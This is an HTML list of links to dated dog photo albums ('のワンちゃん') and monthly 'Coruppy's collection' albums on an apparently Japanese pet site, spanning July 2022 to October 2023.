<li><a href='/photo/album/665429'>10月6日(金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/665424'>10月5日(木)のワンちゃん  （22）</a></li>
<li><a href='/photo/album/668196'>10月3日(火)のワンちゃん（19）</a></li>
<li><a href='/photo/album/665441'>10月2日(月)のワンちゃん（16）</a></li>
<li><a href='/photo/album/665437'>10月1日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/654900'>Coruppy'sコレクション9月（2）</a></li>
<li><a href='/photo/album/654884'>9月30日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/654883'>9月29日(金)のワンちゃん（19）</a></li>
<li><a href='/photo/album/654879'>9月28日(木)のワンちゃん（16）</a></li>
<li><a href='/photo/album/654891'>9月26日(火)のワンちゃん（18）</a></li>
<li><a href='/photo/album/654881'>9月25日(月)のワンちゃん（20）</a></li>
<li><a href='/photo/album/654878'>9月24日(日)のワンちゃん（26）</a></li>
<li><a href='/photo/album/654899'>9月23日(土)のワンちゃん（24）</a></li>
<li><a href='/photo/album/654895'>9月22日(金)のワンちゃん（13）</a></li>
<li><a href='/photo/album/654890'>9月21日(木)のワンちゃん（14）</a></li>
<li><a href='/photo/album/654887'>9月19日(火)のワンちゃん（12）</a></li>
<li><a href='/photo/album/654882'>9月18日(月)のワンちゃん（13）</a></li>
<li><a href='/photo/album/654877'>9月17日(日)のワンちゃん（19）</a></li>
<li><a href='/photo/album/654898'>9月16日(土)のワンちゃん（20）</a></li>
<li><a href='/photo/album/654894'>9月15日(金)のワンちゃん（21）</a></li>
<li><a href='/photo/album/654889'>9月14日(木)のワンちゃん（13）</a></li>
<li><a href='/photo/album/654886'>9月12日(火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/654876'>9月10日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/654897'>9月9日(土)のワンちゃん（17）</a></li>
<li><a href='/photo/album/654893'>9月8日(金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/654888'>9月7日(木)のワンちゃん（25）</a></li>
<li><a href='/photo/album/654885'>9月5日(火)のワンちゃん（18）</a></li>
<li><a href='/photo/album/654880'>9月4日(月)のワンちゃん（21）</a></li>
<li><a href='/photo/album/654875'>9月3日(日)のワンちゃん（14）</a></li>
<li><a href='/photo/album/654896'>9月2日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/654892'>9月1日(金)のワンちゃん（22）</a></li>
<li><a href='/photo/album/652244'>Coruppy'sコレクション8月（3）</a></li>
<li><a href='/photo/album/652232'>8月31日(木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/652222'>8月29日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/652239'>8月28日(月)のワンちゃん（16）</a></li>
<li><a href='/photo/album/652236'>8月27日(日)のワンちゃん（22）</a></li>
<li><a href='/photo/album/652231'>8月26日(土)のワンちゃん（18）</a></li>
<li><a href='/photo/album/652226'>8月25日(金)のワンちゃん（21）</a></li>
<li><a href='/photo/album/652221'>8月24日(木)のワンちゃん（11）</a></li>
<li><a href='/photo/album/652243'>8月22日(火)のワンちゃん（15）</a></li>
<li><a href='/photo/album/652238'>8月21日(月)のワンちゃん（17）</a></li>
<li><a href='/photo/album/652230'>8月19日(土)のワンちゃん（16）</a></li>
<li><a href='/photo/album/652225'>8月18日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/652220'>8月17日(木)のワンちゃん（19）</a></li>
<li><a href='/photo/album/652242'>8月15日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/652234'>8月13日(日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/652229'>8月12日(土)のワンちゃん（17）</a></li>
<li><a href='/photo/album/652224'>8月11日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/652219'>8月10日(木)のワンちゃん（19）</a></li>
<li><a href='/photo/album/652241'>8月8日(火)のワンちゃん（9）</a></li>
<li><a href='/photo/album/652237'>8月7日(月)のワンちゃん（20）</a></li>
<li><a href='/photo/album/652233'>8月6日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/652228'>8月5日(土)のワンちゃん（20）</a></li>
<li><a href='/photo/album/652223'>8月4日(金)のワンちゃん（15）</a></li>
<li><a href='/photo/album/652218'>8月3日(木)のワンちゃん（17）</a></li>
<li><a href='/photo/album/652240'>8月1日(火)のワンちゃん（18）</a></li>
<li><a href='/photo/album/637349'>Coruppy'sコレクション7月（8）</a></li>
<li><a href='/photo/album/1183694'>7月31日(月)のワンちゃん（17）</a></li>
<li><a href='/photo/album/637358'>7月30日(日)のワンちゃん（22）</a></li>
<li><a href='/photo/album/637353'>7月29日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/637366'>7月28日(金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/637362'>7月27日(木)のワンちゃん（20）</a></li>
<li><a href='/photo/album/637357'>7月25日(火)のワンちゃん（18）</a></li>
<li><a href='/photo/album/637352'>7月24日(月)のワンちゃん（21）</a></li>
<li><a href='/photo/album/637375'>7月23日(日)のワンちゃん（19）</a></li>
<li><a href='/photo/album/637371'>7月22日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/637365'>7月21日(金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/637361'>7月20日(木)のワンちゃん（12）</a></li>
<li><a href='/photo/album/637356'>7月18日(火)のワンちゃん（19）</a></li>
<li><a href='/photo/album/637351'>7月17日(月)のワンちゃん（14）</a></li>
<li><a href='/photo/album/637374'>7月16日(日)のワンちゃん（22）</a></li>
<li><a href='/photo/album/637370'>7月15日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/637364'>7月14日(金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/637360'>7月13日(木)のワンちゃん（15）</a></li>
<li><a href='/photo/album/637355'>7月11日(火)のワンちゃん（17）</a></li>
<li><a href='/photo/album/637373'>7月9日(日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/637369'>7月8日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/637363'>7月7日(金)のワンちゃん（15）</a></li>
<li><a href='/photo/album/637359'>7月6日(木)のワンちゃん（16）</a></li>
<li><a href='/photo/album/637354'>7月4日(火)のワンちゃん（17）</a></li>
<li><a href='/photo/album/637350'>7月3日(月)のワンちゃん（19）</a></li>
<li><a href='/photo/album/637372'>7月2日(日)のワンちゃん（17）</a></li>
<li><a href='/photo/album/637367'>7月1日(土)のワンちゃん（20）</a></li>
<li><a href='/photo/album/637314'>Coruppy'sコレクション6月（3）</a></li>
<li><a href='/photo/album/637324'>6月30日(金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/637319'>6月29日(木)のワンちゃん（16）</a></li>
<li><a href='/photo/album/637331'>6月27日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/637327'>6月26日(月)のワンちゃん（23）</a></li>
<li><a href='/photo/album/637323'>6月25日(日)のワンちゃん（22）</a></li>
<li><a href='/photo/album/637318'>6月24日(土)のワンちゃん（17）</a></li>
<li><a href='/photo/album/637348'>6月23日(金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/637335'>6月22日(木)のワンちゃん（21）</a></li>
<li><a href='/photo/album/637330'>6月20日(火)のワンちゃん（18）</a></li>
<li><a href='/photo/album/637326'>6月19日(月)のワンちゃん（19）</a></li>
<li><a href='/photo/album/637322'>6月18日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/637317'>6月17日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/637347'>6月16日(金)のワンちゃん（17）</a></li>
<li><a href='/photo/album/637334'>6月15日(木)のワンちゃん（15）</a></li>
<li><a href='/photo/album/637329'>6月13日(火)のワンちゃん（17）</a></li>
<li><a href='/photo/album/637321'>6月11日(日)のワンちゃん（19）</a></li>
<li><a href='/photo/album/637316'>6月10日(土)のワンちゃん（20）</a></li>
<li><a href='/photo/album/637346'>6月9日(金)のワンちゃん（12）</a></li>
<li><a href='/photo/album/637333'>6月8日(木)のワンちゃん（16）</a></li>
<li><a href='/photo/album/637328'>6月6日(火)のワンちゃん（18）</a></li>
<li><a href='/photo/album/637325'>6月5日(月)のワンちゃん（16）</a></li>
<li><a href='/photo/album/637320'>6月4日(日)のワンちゃん（24）</a></li>
<li><a href='/photo/album/637315'>6月3日(土)のワンちゃん（23）</a></li>
<li><a href='/photo/album/637345'>6月2日(金)のワンちゃん（13）</a></li>
<li><a href='/photo/album/637332'>6月1日(木)のワンちゃん（11）</a></li>
<li><a href='/photo/album/620973'>Coruppy'sコレクション5月（1）</a></li>
<li><a href='/photo/album/620957'>5月30日(火)のワンちゃん（21）</a></li>
<li><a href='/photo/album/620952'>5月29日(月)のワンちゃん（21）</a></li>
<li><a href='/photo/album/620965'>5月28日(日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/620961'>5月27日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/620956'>5月26日(金)のワンちゃん（17）</a></li>
<li><a href='/photo/album/620951'>5月25日(木)のワンちゃん（19）</a></li>
<li><a href='/photo/album/620972'>5月23日(火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/620967'>5月22日(月)のワンちゃん（16）</a></li>
<li><a href='/photo/album/620964'>5月21日(日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/620960'>5月20日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/620955'>5月19日(金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/620950'>5月18日(木)のワンちゃん（15）</a></li>
<li><a href='/photo/album/620971'>5月16日(火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/620966'>5月15日(月)のワンちゃん（21）</a></li>
<li><a href='/photo/album/620963'>5月14日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/620959'>5月13日(土)のワンちゃん（20）</a></li>
<li><a href='/photo/album/620954'>5月12日(金)のワンちゃん（19）</a></li>
<li><a href='/photo/album/620949'>5月11日(木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/620970'>5月9日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/620962'>5月7日(日)のワンちゃん（16）</a></li>
<li><a href='/photo/album/620958'>5月6日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/620953'>5月5日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/620948'>5月4日(木)のワンちゃん（12）</a></li>
<li><a href='/photo/album/620969'>5月2日(火)のワンちゃん（20）</a></li>
<li><a href='/photo/album/620968'>5月1日(月)のワンちゃん（12）</a></li>
<li><a href='/photo/album/620944'>Coruppy'sコレクション4月（3）</a></li>
<li><a href='/photo/album/620926'>4月30日(日)のワンちゃん（19）</a></li>
<li><a href='/photo/album/620918'>4月29日(土)のワンちゃん（24）</a></li>
<li><a href='/photo/album/620934'>4月28日(金)のワンちゃん（17）</a></li>
<li><a href='/photo/album/620930'>4月27日(木)のワンちゃん（16）</a></li>
<li><a href='/photo/album/620925'>4月25日(火)のワンちゃん（21）</a></li>
<li><a href='/photo/album/620917'>4月24日(月)のワンちゃん（19）</a></li>
<li><a href='/photo/album/620943'>4月23日(日)のワンちゃん（24）</a></li>
<li><a href='/photo/album/620939'> 4月22日(土)のワンちゃん（23）</a></li>
<li><a href='/photo/album/620933'>4月21日(金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/620929'>4月20日(木)のワンちゃん（9）</a></li>
<li><a href='/photo/album/620924'>4月18日(火)のワンちゃん（13）</a></li>
<li><a href='/photo/album/620916'>4月17日(月)のワンちゃん（21）</a></li>
<li><a href='/photo/album/620942'>4月16日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/620937'> 4月15日(土)のワンちゃん（18）</a></li>
<li><a href='/photo/album/620932'>4月14日(金)のワンちゃん（19）</a></li>
<li><a href='/photo/album/620928'>4月13日(木)のワンちゃん（15）</a></li>
<li><a href='/photo/album/620923'>4月11日(火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/620941'>4月9日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/620936'> 4月8日(土)のワンちゃん（18）</a></li>
<li><a href='/photo/album/620931'>4月7日(金)のワンちゃん（13）</a></li>
<li><a href='/photo/album/620927'>4月6日(木)のワンちゃん（22）</a></li>
<li><a href='/photo/album/620922'>4月4日(火)のワンちゃん（17）</a></li>
<li><a href='/photo/album/620915'>4月3日(月)のワンちゃん（18）</a></li>
<li><a href='/photo/album/620940'>4月2日(日)のワンちゃん（15）</a></li>
<li><a href='/photo/album/620935'> 4月1日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/608480'>Coruppy'sコレクション3月（4）</a></li>
<li><a href='/photo/album/608485'>3月31日(金)のワンちゃん  （16）</a></li>
<li><a href='/photo/album/608506'>3月30日(木)のワンちゃん  （12）</a></li>
<li><a href='/photo/album/608500'>3月28日(火)のワンちゃん（20）</a></li>
<li><a href='/photo/album/608499'>3月27日(月)のワンちゃん（24）</a></li>
<li><a href='/photo/album/608494'>3月26日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/608489'>3月25日(土)のワンちゃん（20）</a></li>
<li><a href='/photo/album/608484'>3月24日(金)のワンちゃん  （15）</a></li>
<li><a href='/photo/album/608505'>3月23日(木)のワンちゃん  （14）</a></li>
<li><a href='/photo/album/608502'>3月21日(火)のワンちゃん（18）</a></li>
<li><a href='/photo/album/608498'>3月20日(月)のワンちゃん（19）</a></li>
<li><a href='/photo/album/608493'>3月19日(日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/608488'>3月18日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/608483'>3月17日(金)のワンちゃん  （19）</a></li>
<li><a href='/photo/album/608504'>3月16日(木)のワンちゃん  （15）</a></li>
<li><a href='/photo/album/608501'>3月14日(火)のワンちゃん（19）</a></li>
<li><a href='/photo/album/608497'>3月13日(月)のワンちゃん（18）</a></li>
<li><a href='/photo/album/608492'>3月12日(日)のワンちゃん（14）</a></li>
<li><a href='/photo/album/608487'>3月11日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/608482'>3月10日(金)のワンちゃん  （15）</a></li>
<li><a href='/photo/album/608496'>3月6日(月)のワンちゃん（20）</a></li>
<li><a href='/photo/album/608491'>3月5日(日)のワンちゃん（23）</a></li>
<li><a href='/photo/album/608486'>3月4日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/608481'>3月3日(金)のワンちゃん  （19）</a></li>
<li><a href='/photo/album/608503'>3月2日(木)のワンちゃん（21）</a></li>
<li><a href='/photo/album/608478'>Coruppy'sコレクション2月（5）</a></li>
<li><a href='/photo/album/608473'>2月28日(火)のワンちゃん（21）</a></li>
<li><a href='/photo/album/608467'>2月27日(月)のワンちゃん（21）</a></li>
<li><a href='/photo/album/608464'>2月26日(日)のワンちゃん（23）</a></li>
<li><a href='/photo/album/608460'>2月25日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/608456'>2月24日(金)のワンちゃん（17）</a></li>
<li><a href='/photo/album/608477'>2月23日(木)のワンちゃん（11）</a></li>
<li><a href='/photo/album/608472'>2月21日(火)のワンちゃん（10）</a></li>
<li><a href='/photo/album/608466'>2月20日(月)のワンちゃん（17）</a></li>
<li><a href='/photo/album/608463'>2月19日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/608459'>2月18日(土)のワンちゃん（17）</a></li>
<li><a href='/photo/album/608455'>2月17日(金)のワンちゃん（19）</a></li>
<li><a href='/photo/album/608476'>2月16日(木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/608471'>2月14日(火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/608462'>2月12日(日)のワンちゃん（22）</a></li>
<li><a href='/photo/album/608458'>2月11日(土)のワンちゃん（20）</a></li>
<li><a href='/photo/album/608454'>2月10日(金)のワンちゃん（14）</a></li>
<li><a href='/photo/album/608475'>2月9日(木)のワンちゃん（12）</a></li>
<li><a href='/photo/album/608470'>2月7日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/608465'>2月6日(月)のワンちゃん（19）</a></li>
<li><a href='/photo/album/608461'>2月5日(日)のワンちゃん  （20）</a></li>
<li><a href='/photo/album/608457'>2月4日(土)のワンちゃん（22）</a></li>
<li><a href='/photo/album/608453'>2月3日(金)のワンちゃん（15）</a></li>
<li><a href='/photo/album/608474'>2月2日(木)のワンちゃん（9）</a></li>
<li><a href='/photo/album/593707'>Coruppy'sコレクション1月（5）</a></li>
<li><a href='/photo/album/593703'>1月31日(火)のワンちゃん（15）</a></li>
<li><a href='/photo/album/1155875'>1月30日(月)のワンちゃん（17）</a></li>
<li><a href='/photo/album/593699'>1月29日(日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/593695'>1月28日(土)のワンちゃん（18）</a></li>
<li><a href='/photo/album/593691'>1月27日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/593702'>1月26日(木)のワンちゃん（19）</a></li>
<li><a href='/photo/album/593698'>1月24日(火)のワンちゃん（15）</a></li>
<li><a href='/photo/album/593694'>1月23日(月)のワンちゃん（19）</a></li>
<li><a href='/photo/album/593690'>1月22日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/593687'>1月21日(土)のワンちゃん（22）</a></li>
<li><a href='/photo/album/593706'>1月20日(金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/593701'>1月19日(木)のワンちゃん（17）</a></li>
<li><a href='/photo/album/593697'>1月17日(火)のワンちゃん（13）</a></li>
<li><a href='/photo/album/593693'>1月16日(月)のワンちゃん（20）</a></li>
<li><a href='/photo/album/593689'>1月15日(日)のワンちゃん（19）</a></li>
<li><a href='/photo/album/593686'>1月14日(土)のワンちゃん（20）</a></li>
<li><a href='/photo/album/593705'>1月13日(金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/593700'>1月12日(木)のワンちゃん（14）</a></li>
<li><a href='/photo/album/593696'>1月10日(火)のワンちゃん（17）</a></li>
<li><a href='/photo/album/593692'>1月9日(月)のワンちゃん（17）</a></li>
<li><a href='/photo/album/593688'>1月8日(日)のワンちゃん（14）</a></li>
<li><a href='/photo/album/593685'>1月7日(土)のワンちゃん（18）</a></li>
<li><a href='/photo/album/593704'>1月6日(金)のワンちゃん（15）</a></li>
<li><a href='/photo/album/593684'>2023年1月5日(木)のワンちゃん（16）</a></li>
<li><a href='/photo/album/593680' class='active'>Coruppy'sコレクション12月（20）</a></li>
<li><a href='/photo/album/593666'>12月31日(土)のワンちゃん（15）</a></li>
<li><a href='/photo/album/593657'>12月30日(金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/593434'>12月29日(木)のワンちゃん（17）</a></li>
<li><a href='/photo/album/593665'>12月28日(水)のワンちゃん（18）</a></li>
<li><a href='/photo/album/593670'>12月27日(火)のワンちゃん（18）</a></li>
<li><a href='/photo/album/593664'>12月26日(月)のワンちゃん（20）</a></li>
<li><a href='/photo/album/593656'>12月25日(日)のワンちゃん（27）</a></li>
<li><a href='/photo/album/593433'>12月24日(土)のワンちゃん（17）</a></li>
<li><a href='/photo/album/593679'>12月23日(金)のワンちゃん（23）</a></li>
<li><a href='/photo/album/593675'>12月22日(木)のワンちゃん（17）</a></li>
<li><a href='/photo/album/593669'>12月20日(火)のワンちゃん（20）</a></li>
<li><a href='/photo/album/593663'>12月19日(月)のワンちゃん（15）</a></li>
<li><a href='/photo/album/593655'>12月18日(日)のワンちゃん（26）</a></li>
<li><a href='/photo/album/593432'>12月17日(土)のワンちゃん（18）</a></li>
<li><a href='/photo/album/593678'>12月16日(金)のワンちゃん（17）</a></li>
<li><a href='/photo/album/593673'>12月15日(木)のワンちゃん（17）</a></li>
<li><a href='/photo/album/593668'>12月13日(火)のワンちゃん（17）</a></li>
<li><a href='/photo/album/593654'>12月11日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/593431'>12月10日(土)のワンちゃん（17）</a></li>
<li><a href='/photo/album/593677'>12月9日(金)のワンちゃん（12）</a></li>
<li><a href='/photo/album/593672'>12月8日(木)のワンちゃん（12）</a></li>
<li><a href='/photo/album/593667'>12月6日(火)のワンちゃん（17）</a></li>
<li><a href='/photo/album/593662'>12月5日(月)のワンちゃん（17）</a></li>
<li><a href='/photo/album/593653'>12月4日(日)のワンちゃん（14）</a></li>
<li><a href='/photo/album/593430'>12月3日(土)のワンちゃん（20）</a></li>
<li><a href='/photo/album/593676'>12月2日(金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/593671'>12月1日(木)のワンちゃん（15）</a></li>
<li><a href='/photo/album/590469'>Coruppy'sコレクション11月（8）</a></li>
<li><a href='/photo/album/590357'>11月29日(火)のワンちゃん（19）</a></li>
<li><a href='/photo/album/590466'>11月28日(月)のワンちゃん（24）</a></li>
<li><a href='/photo/album/590462'>11月27日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/590458'>11月26日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/590453'>11月25日(金)のワンちゃん（21）</a></li>
<li><a href='/photo/album/590356'>11月24日(木)のワンちゃん（23）</a></li>
<li><a href='/photo/album/590471'>11月22日(火)のワンちゃん（17）</a></li>
<li><a href='/photo/album/590465'>11月21日(月)のワンちゃん（12）</a></li>
<li><a href='/photo/album/590461'>11月20日(日)のワンちゃん（23）</a></li>
<li><a href='/photo/album/590457'>11月19日(土)のワンちゃん（23）</a></li>
<li><a href='/photo/album/590452'>11月18日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/590355'>11月17日(木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/590470'>11月15日(火)のワンちゃん（15）</a></li>
<li><a href='/photo/album/590460'>11月13日(日)のワンちゃん（19）</a></li>
<li><a href='/photo/album/590456'>11月12日(土)のワンちゃん（15）</a></li>
<li><a href='/photo/album/590451'>11月11日(金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/590354'>11月10日(木)のワンちゃん（13）</a></li>
<li><a href='/photo/album/590468'>11月8日(火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/590464'>11月7日(月)のワンちゃん（13）</a></li>
<li><a href='/photo/album/590459'>11月6日(日)のワンちゃん（19）</a></li>
<li><a href='/photo/album/590455'>11月5日(土)のワンちゃん（17）</a></li>
<li><a href='/photo/album/590450'>11月4日(金)のワンちゃん（11）</a></li>
<li><a href='/photo/album/590353'>11月3日(木)のワンちゃん（14）</a></li>
<li><a href='/photo/album/590467'>11月1日(火)のワンちゃん（17）</a></li>
<li><a href='/photo/album/582413'>Coruppy'sコレクション10月（22）</a></li>
<li><a href='/photo/album/1133819'>10月31日(月)のワンちゃん（16）</a></li>
<li><a href='/photo/album/582390'>10月30日(日)のワンちゃん（22）</a></li>
<li><a href='/photo/album/582389'>10月29日(土)のワンちゃん（17）</a></li>
<li><a href='/photo/album/582401'>10月28日(金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/582394'>10月27日(木)のワンちゃん（21）</a></li>
<li><a href='/photo/album/582388'>10月25日(火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/582385'>10月24日(月)のワンちゃん（21）</a></li>
<li><a href='/photo/album/582412'>10月23日(日)のワンちゃん（17）</a></li>
<li><a href='/photo/album/582405'>10月22日(土)のワンちゃん（16）</a></li>
<li><a href='/photo/album/582400'>10月21日(金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/582393'>10月20日(木)のワンちゃん（12）</a></li>
<li><a href='/photo/album/582387'>10月18日(火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/582384'>10月17日(月)のワンちゃん（17）</a></li>
<li><a href='/photo/album/582411'>10月16日(日)のワンちゃん（16）</a></li>
<li><a href='/photo/album/582404'>10月15日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/582399'>10月14日(金)のワンちゃん（19）</a></li>
<li><a href='/photo/album/582392'>10月13日(木)のワンちゃん（15）</a></li>
<li><a href='/photo/album/582383'>10月10日(月)のワンちゃん（12）</a></li>
<li><a href='/photo/album/582410'>10月9日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/582403'>10月8日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/582395'>10月7日(金)のワンちゃん（19）</a></li>
<li><a href='/photo/album/582391'>10月6日(木)のワンちゃん（11）</a></li>
<li><a href='/photo/album/582386'>10月4日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/582382'>10月3日(月)のワンちゃん（14）</a></li>
<li><a href='/photo/album/582406'>10月2日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/582402'>10月1日(土)のワンちゃん（22）</a></li>
<li><a href='/photo/album/573239'>Coruppy'sコレクション9月（5）</a></li>
<li><a href='/photo/album/572834'>9月30日(金)のワンちゃん（19）</a></li>
<li><a href='/photo/album/572828'>9月29日(木)のワンちゃん（20）</a></li>
<li><a href='/photo/album/572838'>9月27日(火)のワンちゃん（15）</a></li>
<li><a href='/photo/album/572837'>9月26日(月)のワンちゃん（24）</a></li>
<li><a href='/photo/album/572833'>9月25日(日)のワンちゃん（23）</a></li>
<li><a href='/photo/album/572827'>9月24日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/573238'>9月23日(金)のワンちゃん（10）</a></li>
<li><a href='/photo/album/573234'>9月22日(木)のワンちゃん（11）</a></li>
<li><a href='/photo/album/572841'>9月20日(火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/572836'>9月19日(月)のワンちゃん（14）</a></li>
<li><a href='/photo/album/572832'>9月18日(日)のワンちゃん（19）</a></li>
<li><a href='/photo/album/572826'>9月17日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/573237'>9月16日(金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/573233'>9月15日(木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/572840'>9月13日(火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/572831'>9月11日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/572825'>9月10日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/573236'>9月9日(金)のワンちゃん（14）</a></li>
<li><a href='/photo/album/572843'>9月8日(木)のワンちゃん（11）</a></li>
<li><a href='/photo/album/572839'>9月6日(火)のワンちゃん（13）</a></li>
<li><a href='/photo/album/572835'>9月5日(月)のワンちゃん（19）</a></li>
<li><a href='/photo/album/572830'>9月4日(日)のワンちゃん（19）</a></li>
<li><a href='/photo/album/572824'>9月3日(土)のワンちゃん（22）</a></li>
<li><a href='/photo/album/573235'>9月2日(金)のワンちゃん（22）</a></li>
<li><a href='/photo/album/572842'>9月1日(木)のワンちゃん（19）</a></li>
<li><a href='/photo/album/564338'>Coruppy'sコレクション8月（3）</a></li>
<li><a href='/photo/album/564321'>8月30日(火)のワンちゃん（15）</a></li>
<li><a href='/photo/album/564326'>8月29日(月)のワンちゃん（14）</a></li>
<li><a href='/photo/album/564334'>8月28日(日)のワンちゃん（22）</a></li>
<li><a href='/photo/album/564330'>8月27日(土)のワンちゃん（26）</a></li>
<li><a href='/photo/album/564325'>8月26日(金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/564320'>8月25日(木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/562930'>8月23日(火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/564337'>8月22日(月)のワンちゃん（16）</a></li>
<li><a href='/photo/album/564333'>8月21日(日)のワンちゃん（19）</a></li>
<li><a href='/photo/album/564329'>8月20日(土)のワンちゃん（23）</a></li>
<li><a href='/photo/album/564324'>8月19日(金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/564319'>8月18日(木)のワンちゃん（14）</a></li>
<li><a href='/photo/album/562929'>8月16日(火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/564336'>8月15日(月)のワンちゃん（16）</a></li>
<li><a href='/photo/album/564332'>8月14日(日)のワンちゃん（14）</a></li>
<li><a href='/photo/album/564328'>8月13日(土)のワンちゃん（17）</a></li>
<li><a href='/photo/album/564323'>8月12日(金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/562928'>8月9日(火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/564331'>8月7日(日)のワンちゃん（19）</a></li>
<li><a href='/photo/album/564327'>8月6日(土)のワンちゃん（18）</a></li>
<li><a href='/photo/album/564322'>8月5日(金)のワンちゃん（15）</a></li>
<li><a href='/photo/album/564317'>8月4日(木)のワンちゃん（14）</a></li>
<li><a href='/photo/album/562927'>8月2日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/564335'>8月1日(月)のワンちゃん（18）</a></li>
<li><a href='/photo/album/556485'>Coruppy'sコレクション7月（5）</a></li>
<li><a href='/photo/album/556461'>7月31日(日)のワンちゃん（16）</a></li>
<li><a href='/photo/album/556472'>7月30日(土)のワンちゃん（16）</a></li>
<li><a href='/photo/album/556466'>7月29日(金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/556476'>7月28日(木)のワンちゃん（15）</a></li>
<li><a href='/photo/album/556471'>7月26日(火)のワンちゃん（17）</a></li>
<li><a href='/photo/album/556465'>7月25日(月)のワンちゃん（21）</a></li>
<li><a href='/photo/album/556460'>7月24日(日)のワンちゃん（17）</a></li>
<li><a href='/photo/album/556484'>7月23日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/556480'>7月22日(金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/556475'>7月21日(木)のワンちゃん（15）</a></li>
<li><a href='/photo/album/556470'>7月19日(火)のワンちゃん（17）</a></li>
<li><a href='/photo/album/556464'>7月18日(月)のワンちゃん（16）</a></li>
<li><a href='/photo/album/556459'>7月17日(日)のワンちゃん（19）</a></li>
<li><a href='/photo/album/556483'>7月16日(土)のワンちゃん（18）</a></li>
<li><a href='/photo/album/556479'>7月15日(金)のワンちゃん（17）</a></li>
<li><a href='/photo/album/556474'>7月14日(木)のワンちゃん（13）</a></li>
<li><a href='/photo/album/556469'>7月12日(火)のワンちゃん（13）</a></li>
